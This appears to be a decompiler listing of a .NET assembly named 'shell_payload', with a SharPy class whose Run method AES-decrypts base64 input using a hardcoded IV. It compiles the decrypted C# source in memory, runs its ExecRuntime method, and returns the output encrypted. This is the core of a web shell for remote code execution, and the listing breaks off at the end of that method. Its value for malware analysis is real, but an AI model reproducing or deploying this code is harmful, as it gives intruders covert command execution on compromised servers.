 Assemblies
System.Private.CoreLib (8.0.0.0, .NETCoreApp, v8
System.Private.Uri (8.0.0.0, .NETCoreApp, v8.0)
System.Linq (8.0.0.0, .NETCoreApp, v8.0)
System.Private.Xml (8.0.0.0, .NETCoreApp, v8.0)
System.Xaml (8.0.0.0, .NETCoreApp, v8.0)
WindowsBase (8.0.0.0, .NETCoreApp, v8.0)
PresentationCore (8.0.0.0, .NETCoreApp, v8.0)
PresentationFramework (8.0.0.0, .NETCoreApp, v
shell_payload (0.0.0.0, .NETFramework, v2.0)
Metadata
References
{ } -
<Module>
SharPy
Base Types
Derived Types
SharPy()
AESDec(byte[], byte[], byte[]) : byte[]
AESEnc(byte[], byte[], byte[]) : byte[]
ConvertHexStringToByteArray(string)
Run(string, string) : string
System (2.0.0.0, .NETFramework, v2.0)
mscorlib (2.0.0.0, .NETFramework, v2.0)
Run(string, string) : string
// runtime_compiler_aes, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
// SharPy
using ...
public string Run(string code, string password)
{
byte[] key = ConvertHexStringToByteArray(password);
byte[] iV = new byte[16]
{
105, 110, 102, 105, 110, 105, 116, 121, 95, 101,
100, 103, 101, 104, 116, 98
};
string result = "";
if (code != null)
{
byte[] encrypted = Convert.FromBase64String(code);
byte[] bytes = AESDec(encrypted, key, iV);
string text = Encoding.UTF8.GetString(bytes);
object obj = new object();
CompilerResults compilerResults = null;
try
{
CSharpCodeProvider cSharpCodeProvider = new CSharpCodeProvider();
CompilerParameters compilerParameters = new CompilerParameters();
compilerParameters.GenerateInMemory = true;
compilerParameters.GenerateExecutable = false;
compilerParameters.ReferencedAssemblies.Add("System.dll");
compilerResults = cSharpCodeProvider.CompileAssemblyFromSource(compilerParameters, text);
object obj2 = compilerResults.CompiledAssembly.CreateInstance("SharPyShell");
MethodInfo method = obj2.GetType().GetMethod("ExecRuntime");
obj = method.Invoke(obj2, null);
}
catch (Exception ex)
{
string text2 = ex.ToString() + "\n\n{{{SharPyShellError}}}";
for (int i = 0; i < compilerResults.Errors.Count; i++)
{
text2 = text2 + i + ": " + compilerResults.Errors[i].ToString();
}
obj = Encoding.UTF8.GetBytes(text2);
}
byte[] inArray = AESEnc((byte[])obj, key, iV);
string text3 = Convert.ToBase64String(inArray);
result = text3;
}
return result;